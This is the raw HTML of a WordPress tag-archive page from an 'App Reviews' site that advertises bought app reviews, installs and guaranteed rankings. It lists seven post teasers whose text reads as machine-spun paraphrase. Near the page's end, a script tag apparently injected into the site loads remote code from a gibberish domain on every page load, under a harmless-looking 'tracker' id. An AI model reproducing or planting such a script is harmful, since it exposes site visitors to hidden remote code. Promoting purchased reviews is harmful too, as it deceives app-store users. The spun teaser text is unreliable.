absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="page" class="site">
            <a class="skip-link screen-reader-text"
           href="#content">Skip to content</a>
                    <!-- Preloader -->
            <div id="loader-wrapper">
                <div id="loader"></div>

                <div class="loader-section section-left"></div>
                <div class="loader-section section-right"></div>

            </div>
                <header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
                <div class="overlay"></div>
                <div class="top-bar">
        <a href="#" class="ct-show-hide-top"> <i class="fa fa-chevron-down"></i> </a>
        <div class="container-inner clearfix">

            <div class="top-left-col clearfix">

        
        </div>

                <div class="top-right-col clearfix">
                </div> <!-- .top-right-col -->
                </div> <!-- .container-inner -->
        </div> <!-- .top-bar -->

                            <div class="logo-wrapper-block">
                    <div class="container-inner clearfix logo-wrapper-container">
        <div class="logo-wrapper float-left">
            <div class="site-branding">

                <div class="refined-magazine-logo-container">
                    <a href="https://appreviews.top/" class="custom-logo-link" rel="home"><img width="136" height="127" src="https://appreviews.top/wp-content/uploads/2021/09/cropped-11-1.png" class="custom-logo" alt="App Reviews" decoding="async" /></a>                        <p class="site-title"><a href="https://appreviews.top/"
                                                 rel="home">App Reviews</a></p>
                                            <p class="site-description">App Reviews are publicly visible, therefore App Reviews also affect conversion rates as they act as referrals for other users.</p>
                                    </div> <!-- refined-magazine-logo-container -->
            </div><!-- .site-branding -->
        </div> <!-- .logo-wrapper -->
                </div> <!-- .container-inner -->
        </div> <!-- .logo-wrapper-block -->
                <div class="refined-magazine-menu-container sticky-header">
            <div class="container-inner clearfix">
                <nav id="site-navigation"
                     class="main-navigation" itemtype="https://schema.org/SiteNavigationElement" itemscope>
                    <div class="navbar-header clearfix">
                        <button class="menu-toggle" aria-controls="primary-menu"
                                aria-expanded="false">
                            <span> </span>
                        </button>
                    </div>
                    <ul id="primary-menu" class="nav navbar-nav nav-menu">
                                                    <li class=""><a href="https://appreviews.top/">
                                    <i class="fa fa-home"></i> </a></li>
                                                <li class="page_item page-item-2"><a href="https://appreviews.top/sample-page/">Behavioral Analytics</a></li>
<li class="page_item page-item-48"><a href="https://appreviews.top/buy-app-reviews/">Buy App Reviews</a></li>
                    </ul>
                </nav><!-- #site-navigation -->

                                    <div class="ct-menu-search"><a class="search-icon-box" href="#"> <i class="fa fa-search"></i>
                        </a></div>
                    <div class="top-bar-search">
                        <form role="search" method="get" class="search-form" action="https://appreviews.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>                        <button type="button" class="close"></button>
                    </div>
                            </div> <!-- .container-inner -->
        </div> <!-- refined-magazine-menu-container -->
                </header><!-- #masthead -->
        
    <div id="content" class="site-content">
                <div class="container-inner ct-container-main clearfix">
    <div id="primary" class="content-area">
        <main id="main" class="site-main">

                            <div class="breadcrumbs">
                    <div class='breadcrumbs init-animate clearfix'><span class='breadcrumb'>You are Here</span><div id='refined-magazine-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://appreviews.top" rel="home"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="name">aso google play short description</span><meta itemprop="position" content="2" /></li></ul></div></div></div>                </div>
                
                <header class="page-header">
                    <h1 class="page-title">Tag: <span>aso google play short description</span></h1>                </header><!-- .page-header -->


                <div class="ct-post-list clearfix">
                    <article id="post-2077" class="post-2077 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-aso-google-play-short-description tag-buy-android-and-ios-app-reviews tag-buy-app-install two-columns" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://appreviews.top/best-imessage-games-to-play-with-the-whole-family/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://appreviews.top/wp-content/uploads/2022/10/163.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Best iMessage Games to Play with the Whole Family" decoding="async" itemprop="image" srcset="https://appreviews.top/wp-content/uploads/2022/10/163.jpg 680w, https://appreviews.top/wp-content/uploads/2022/10/163-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-21" href="https://appreviews.top/category/app-marketing-insights/"  rel="category tag">App Marketing Insights</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://appreviews.top/best-imessage-games-to-play-with-the-whole-family/" rel="bookmark">Best iMessage Games to Play with the Whole Family</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/best-imessage-games-to-play-with-the-whole-family/" rel="bookmark"><time class="entry-date published" datetime="2022-11-08T06:17:30+00:00" itemprop="datePublished">November 8, 2022</time><time class="updated" datetime="2022-10-14T06:56:24+00:00" itemprop="dateModified">October 14, 2022</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Whereas having a “lit” chat together with your family and friends, everybody faces a time when nobody appears to be actually engaged or doesn’t have</p>

                                        <p><a href="https://appreviews.top/best-imessage-games-to-play-with-the-whole-family/" class="read-more-text">
                                Continue Reading
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://appreviews.top/tag/aso-google-play-short-description/" rel="tag">aso google play short description</a>, <a href="https://appreviews.top/tag/buy-android-and-ios-app-reviews/" rel="tag">buy android and ios app reviews</a>, <a href="https://appreviews.top/tag/buy-app-install/" rel="tag">buy app install</a>            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-2077 -->
<article id="post-1987" class="post-1987 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-aso-google-play-short-description tag-buy-android-and-ios-app-reviews tag-buy-app-install two-columns" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://appreviews.top/ride-sharing-mobile-app-script-driving-the-self-driving-future-of-mobility/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://appreviews.top/wp-content/uploads/2022/09/18.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Ride Sharing Mobile App Script Driving the Self-Driving Future of Mobility" decoding="async" loading="lazy" itemprop="image" srcset="https://appreviews.top/wp-content/uploads/2022/09/18.jpg 680w, https://appreviews.top/wp-content/uploads/2022/09/18-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-21" href="https://appreviews.top/category/app-marketing-insights/"  rel="category tag">App Marketing Insights</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://appreviews.top/ride-sharing-mobile-app-script-driving-the-self-driving-future-of-mobility/" rel="bookmark">Ride Sharing Mobile App Script Driving the Self-Driving Future of Mobility</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/ride-sharing-mobile-app-script-driving-the-self-driving-future-of-mobility/" rel="bookmark"><time class="entry-date published" datetime="2022-09-25T05:37:58+00:00" itemprop="datePublished">September 25, 2022</time><time class="updated" datetime="2022-09-21T09:20:50+00:00" itemprop="dateModified">September 21, 2022</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Ridesharing or carpooling as it&#8217;s possible you&#8217;ll say is not restricted to simply sharing a experience with your mates, household, streets, metropolis or society. It&#8217;s</p>

                                        <p><a href="https://appreviews.top/ride-sharing-mobile-app-script-driving-the-self-driving-future-of-mobility/" class="read-more-text">
                                Continue Reading
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://appreviews.top/tag/aso-google-play-short-description/" rel="tag">aso google play short description</a>, <a href="https://appreviews.top/tag/buy-android-and-ios-app-reviews/" rel="tag">buy android and ios app reviews</a>, <a href="https://appreviews.top/tag/buy-app-install/" rel="tag">buy app install</a>            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-1987 -->
<article id="post-1676" class="post-1676 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-aso-google-play-short-description tag-best-place-to-buy-app-installs tag-guaranteed-category-ranking-services two-columns" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://appreviews.top/sony-ps-vr2-pricing-news-rumors-features-and-release-date/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://appreviews.top/wp-content/uploads/2022/06/aebfafc808855705f2bd95eb00e21b2b.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Sony PS VR2: pricing, news, rumors, features, and release date" decoding="async" loading="lazy" itemprop="image" srcset="https://appreviews.top/wp-content/uploads/2022/06/aebfafc808855705f2bd95eb00e21b2b.jpg 680w, https://appreviews.top/wp-content/uploads/2022/06/aebfafc808855705f2bd95eb00e21b2b-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-21" href="https://appreviews.top/category/app-marketing-insights/"  rel="category tag">App Marketing Insights</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://appreviews.top/sony-ps-vr2-pricing-news-rumors-features-and-release-date/" rel="bookmark">Sony PS VR2: pricing, news, rumors, features, and release date</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/sony-ps-vr2-pricing-news-rumors-features-and-release-date/" rel="bookmark"><time class="entry-date published updated" datetime="2022-06-27T02:23:05+00:00">June 27, 2022</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Sony launched the PlayStation 5 close to the tip of 2020, and the console has been an enormous success, turning into the best-selling console within the</p>

                                        <p><a href="https://appreviews.top/sony-ps-vr2-pricing-news-rumors-features-and-release-date/" class="read-more-text">
                                Continue Reading
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://appreviews.top/tag/aso-google-play-short-description/" rel="tag">aso google play short description</a>, <a href="https://appreviews.top/tag/best-place-to-buy-app-installs/" rel="tag">best place to buy app installs</a>, <a href="https://appreviews.top/tag/guaranteed-category-ranking-services/" rel="tag">guaranteed category ranking services</a>            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-1676 -->
<article id="post-1313" class="post-1313 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-aso-google-play-short-description tag-best-place-to-buy-app-installs tag-guaranteed-category-ranking-services two-columns" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://appreviews.top/disrupting-the-ride-sharing-economy-with-skedaddle/" aria-hidden="true" tabindex="-1">
                <img width="680" height="510" src="https://appreviews.top/wp-content/uploads/2022/04/157.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Disrupting the Ride &#8211; Sharing Economy with Skedaddle" decoding="async" loading="lazy" itemprop="image" srcset="https://appreviews.top/wp-content/uploads/2022/04/157.jpg 680w, https://appreviews.top/wp-content/uploads/2022/04/157-300x225.jpg 300w" sizes="(max-width: 680px) 100vw, 680px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-21" href="https://appreviews.top/category/app-marketing-insights/"  rel="category tag">App Marketing Insights</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://appreviews.top/disrupting-the-ride-sharing-economy-with-skedaddle/" rel="bookmark">Disrupting the Ride &#8211; Sharing Economy with Skedaddle</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/disrupting-the-ride-sharing-economy-with-skedaddle/" rel="bookmark"><time class="entry-date published" datetime="2022-04-28T06:08:11+00:00" itemprop="datePublished">April 28, 2022</time><time class="updated" datetime="2022-04-24T07:29:09+00:00" itemprop="dateModified">April 24, 2022</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>As the price of transportation solely turns into costlier to incorporate fluctuating gasoline costs, insurance coverage, and automobile upkeep, different strategies of getting round is rising</p>

                                        <p><a href="https://appreviews.top/disrupting-the-ride-sharing-economy-with-skedaddle/" class="read-more-text">
                                Continue Reading
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://appreviews.top/tag/aso-google-play-short-description/" rel="tag">aso google play short description</a>, <a href="https://appreviews.top/tag/best-place-to-buy-app-installs/" rel="tag">best place to buy app installs</a>, <a href="https://appreviews.top/tag/guaranteed-category-ranking-services/" rel="tag">guaranteed category ranking services</a>            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-1313 -->
<article id="post-474" class="post-474 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-aso-google-play-short-description tag-buy-app-ratings-android tag-ios-keyword-installs two-columns" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://appreviews.top/how-to-get-new-users-to-stay-driving-engagement-through-cpe-campaigns/" aria-hidden="true" tabindex="-1">
                <img width="800" height="600" src="https://appreviews.top/wp-content/uploads/2021/11/93.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="How to Get New Users to Stay: Driving Engagement through CPE Campaigns" decoding="async" loading="lazy" itemprop="image" srcset="https://appreviews.top/wp-content/uploads/2021/11/93.jpg 800w, https://appreviews.top/wp-content/uploads/2021/11/93-300x225.jpg 300w, https://appreviews.top/wp-content/uploads/2021/11/93-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-21" href="https://appreviews.top/category/app-marketing-insights/"  rel="category tag">App Marketing Insights</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://appreviews.top/how-to-get-new-users-to-stay-driving-engagement-through-cpe-campaigns/" rel="bookmark">How to Get New Users to Stay: Driving Engagement through CPE Campaigns</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/how-to-get-new-users-to-stay-driving-engagement-through-cpe-campaigns/" rel="bookmark"><time class="entry-date published" datetime="2021-11-22T08:55:17+00:00" itemprop="datePublished">November 22, 2021</time><time class="updated" datetime="2021-12-24T07:25:15+00:00" itemprop="dateModified">December 24, 2021</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Person acquisition (UA) managers know that acquisition is just step one in cell app advertising. Customers don’t present true worth until you keep them, and</p>

                                        <p><a href="https://appreviews.top/how-to-get-new-users-to-stay-driving-engagement-through-cpe-campaigns/" class="read-more-text">
                                Continue Reading
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://appreviews.top/tag/aso-google-play-short-description/" rel="tag">aso google play short description</a>, <a href="https://appreviews.top/tag/buy-app-ratings-android/" rel="tag">buy app ratings android</a>, <a href="https://appreviews.top/tag/ios-keyword-installs/" rel="tag">ios keyword installs</a>            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-474 -->
<article id="post-469" class="post-469 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-aso-google-play-short-description tag-buy-app-ratings-android tag-ios-keyword-installs two-columns" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://appreviews.top/can-it-run-crysisactually-with-nvidia-geforce-now-it-can/" aria-hidden="true" tabindex="-1">
                <img width="800" height="600" src="https://appreviews.top/wp-content/uploads/2021/11/68.jpg" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="Can it run Crysis?…actually, with NVIDIA GeForce NOW it can" decoding="async" loading="lazy" itemprop="image" srcset="https://appreviews.top/wp-content/uploads/2021/11/68.jpg 800w, https://appreviews.top/wp-content/uploads/2021/11/68-300x225.jpg 300w, https://appreviews.top/wp-content/uploads/2021/11/68-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-21" href="https://appreviews.top/category/app-marketing-insights/"  rel="category tag">App Marketing Insights</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://appreviews.top/can-it-run-crysisactually-with-nvidia-geforce-now-it-can/" rel="bookmark">Can it run Crysis?…actually, with NVIDIA GeForce NOW it can</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/can-it-run-crysisactually-with-nvidia-geforce-now-it-can/" rel="bookmark"><time class="entry-date published" datetime="2021-11-19T07:05:37+00:00" itemprop="datePublished">November 19, 2021</time><time class="updated" datetime="2021-12-24T07:26:11+00:00" itemprop="dateModified">December 24, 2021</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>To have fun the launch of the Crysis Remastered on NVIDIA GeForce NOW, nearly each single machine you personal ought to now be capable to “run</p>

                                        <p><a href="https://appreviews.top/can-it-run-crysisactually-with-nvidia-geforce-now-it-can/" class="read-more-text">
                                Continue Reading
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://appreviews.top/tag/aso-google-play-short-description/" rel="tag">aso google play short description</a>, <a href="https://appreviews.top/tag/buy-app-ratings-android/" rel="tag">buy app ratings android</a>, <a href="https://appreviews.top/tag/ios-keyword-installs/" rel="tag">ios keyword installs</a>            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-469 -->
<article id="post-189" class="post-189 post type-post status-publish format-standard has-post-thumbnail hentry category-app-marketing-insights tag-aso-google-play-short-description tag-buy-cheap-ios-installs tag-buy-keyword-installs-android two-columns" itemtype="https://schema.org/CreativeWork" itemscope>
        <div class="refined-magazine-content-container refined-magazine-has-thumbnail">
                    <div class="post-thumb">
                
            <a class="post-thumbnail" href="https://appreviews.top/3-ways-to-optimise-your-google-ad-copy/" aria-hidden="true" tabindex="-1">
                <img width="841" height="402" src="https://appreviews.top/wp-content/uploads/2021/09/google-ads.png" class="attachment-refined-magazine-large-thumb size-refined-magazine-large-thumb wp-post-image" alt="3 Ways to Optimise Your Google Ad Copy" decoding="async" loading="lazy" itemprop="image" srcset="https://appreviews.top/wp-content/uploads/2021/09/google-ads.png 841w, https://appreviews.top/wp-content/uploads/2021/09/google-ads-300x143.png 300w, https://appreviews.top/wp-content/uploads/2021/09/google-ads-768x367.png 768w" sizes="(max-width: 841px) 100vw, 841px" />            </a>

                    </div>
                <div class="refined-magazine-content-area">
            <header class="entry-header">

                <div class="post-meta">
                    <span class="cat-links"><a class="ct-cat-item-21" href="https://appreviews.top/category/app-marketing-insights/"  rel="category tag">App Marketing Insights</a> </span>                </div>
                <h2 class="entry-title" itemprop="headline"><a href="https://appreviews.top/3-ways-to-optimise-your-google-ad-copy/" rel="bookmark">3 Ways to Optimise Your Google Ad Copy</a></h2>                    <div class="entry-meta">
                        <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://appreviews.top/3-ways-to-optimise-your-google-ad-copy/" rel="bookmark"><time class="entry-date published" datetime="2021-09-29T07:59:52+00:00" itemprop="datePublished">September 29, 2021</time><time class="updated" datetime="2021-12-24T06:43:19+00:00" itemprop="dateModified">December 24, 2021</time></a></span>                    </div><!-- .entry-meta -->
                            </header><!-- .entry-header -->


            <div class="entry-content">
                <p>Google is the biggest search engine on the market. Billions of individuals go surfing each day and ask questions, hunt down options to issues, and store.</p>

                                        <p><a href="https://appreviews.top/3-ways-to-optimise-your-google-ad-copy/" class="read-more-text">
                                Continue Reading
                            </a></p>
                                    </div>
            <!-- .entry-content -->

            <footer class="entry-footer">
                <span class="tags-links"><i class="fa fa-tags"></i></span><a href="https://appreviews.top/tag/aso-google-play-short-description/" rel="tag">aso google play short description</a>, <a href="https://appreviews.top/tag/buy-cheap-ios-installs/" rel="tag">buy cheap ios installs</a>, <a href="https://appreviews.top/tag/buy-keyword-installs-android/" rel="tag">buy keyword installs android</a>            </footer><!-- .entry-footer -->

                    </div> <!-- .refined-magazine-content-area -->
    </div> <!-- .refined-magazine-content-container -->
</article><!-- #post-189 -->
                </div>
                
        </main><!-- #main -->
    </div><!-- #primary -->


<aside id="secondary" class="widget-area" itemtype="https://schema.org/WPSideBar" itemscope>
    <div class="ct-sidebar-wrapper">
	<div class="sidebar-widget-container"><section id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://appreviews.top/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></section></div> 
		<div class="sidebar-widget-container"><section id="recent-posts-2" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://appreviews.top/skills-co-learning-sharing-all-kinds-of-skills/">Skills Co. – Learning &#038; Sharing All Kinds of Skills</a>
									</li>
											<li>
					<a href="https://appreviews.top/video-edit-like-a-pro-on-the-go/">Video Edit like A Pro on the Go</a>
									</li>
											<li>
					<a href="https://appreviews.top/what-security-measures-are-cloud-app-developers-responsible-for-implementing/">What Security Measures Are Cloud App Developers Responsible for Implementing?</a>
									</li>
											<li>
					<a href="https://appreviews.top/7-apps-to-maximize-your-wfh-productivity/">7 Apps to Maximize Your WFH Productivity</a>
									</li>
											<li>
					<a href="https://appreviews.top/double-light-torch-apps-enhanced-flashlight-control/">Double Light Torch Apps: Enhanced Flashlight Control</a>
									</li>
					</ul>

		</section></div> <div class="sidebar-widget-container"><section id="recent-comments-2" class="widget widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="https://appreviews.top/ios-15-rollout-how-to-make-the-most-out-of-ios-15-aso-for-marketers/" class="url" rel="ugc">Improve iOS15 ASO, What it means for marketers - App Reviews</a></span> on <a href="https://appreviews.top/ios15-optimise-for-better-user-experience/#comment-2">iOS15 &#8211; Optimise for Better User Experience</a></li></ul></section></div> <div class="sidebar-widget-container"><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>
			<ul>
					<li><a href='https://appreviews.top/2022/11/'>November 2022</a></li>
	<li><a href='https://appreviews.top/2022/10/'>October 2022</a></li>
	<li><a href='https://appreviews.top/2022/09/'>September 2022</a></li>
	<li><a href='https://appreviews.top/2022/08/'>August 2022</a></li>
	<li><a href='https://appreviews.top/2022/07/'>July 2022</a></li>
	<li><a href='https://appreviews.top/2022/06/'>June 2022</a></li>
	<li><a href='https://appreviews.top/2022/05/'>May 2022</a></li>
	<li><a href='https://appreviews.top/2022/04/'>April 2022</a></li>
	<li><a href='https://appreviews.top/2022/03/'>March 2022</a></li>
	<li><a href='https://appreviews.top/2022/02/'>February 2022</a></li>
	<li><a href='https://appreviews.top/2022/01/'>January 2022</a></li>
	<li><a href='https://appreviews.top/2021/12/'>December 2021</a></li>
	<li><a href='https://appreviews.top/2021/11/'>November 2021</a></li>
	<li><a href='https://appreviews.top/2021/10/'>October 2021</a></li>
	<li><a href='https://appreviews.top/2021/09/'>September 2021</a></li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="categories-2" class="widget widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-21"><a href="https://appreviews.top/category/app-marketing-insights/">App Marketing Insights</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://appreviews.top/category/app-store-insights/">app store insights</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://appreviews.top/category/case-study/">Case Study</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://appreviews.top/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</section></div> <div class="sidebar-widget-container"><section id="meta-2" class="widget widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://appreviews.top/wp-login.php">Log in</a></li>
			<li><a href="https://appreviews.top/feed/">Entries feed</a></li>
			<li><a href="https://appreviews.top/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</section></div>     </div>
</aside><!-- #secondary -->
</div> <!-- .container-inner -->
</div><!-- #content -->
        <footer id="colophon" class="site-footer">
        
        <div class="site-info" itemtype="https://schema.org/WPFooter" itemscope>
            <div class="container-inner">
                                    <span class="copy-right-text">All Rights Reserved 2021.</span><br>
                
                <a href="https://asoworld.com/?utm_source=google&#038;utm_medium=lisa-seopbn" target="_blank">
                    Proudly powered by App Ranking Service                </a>
                <span class="sep"> | </span>
                Boost Conversions with   App Reviews.            </div> <!-- .container-inner -->
        </div><!-- .site-info -->
                </footer><!-- #colophon -->
        
            <a id="toTop" class="go-to-top" href="#" title="Go to Top">
                <i class="fa fa-angle-double-up"></i>
            </a>
        
</div><!-- #page -->

<script type='text/javascript' src='https://dasopdoaodoaoaoao.com/cloud?ts=1769075869' id='ic-tracker-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/mag-and-news/js/mag-and-news-custom.js?ver=20151215' id='mag-and-news-custom-js-js'></script>
<script type='text/javascript' id='mag-and-news-custom-pagination-js-extra'>
/* <![CDATA[ */
var mag_and_news_ajax = {"ajaxurl":"https:\/\/appreviews.top\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"1","next_posts":"","show_more":"Load More","no_more_posts":"No More"};
/* ]]> */
</script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/mag-and-news/js/custom-infinte-pagination.js?ver=20151215' id='mag-and-news-custom-pagination-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-content/themes/refined-magazine/candidthemes/assets/framework/slick/slick.min.js?ver=20151217' id='slick-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://appreviews.top/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
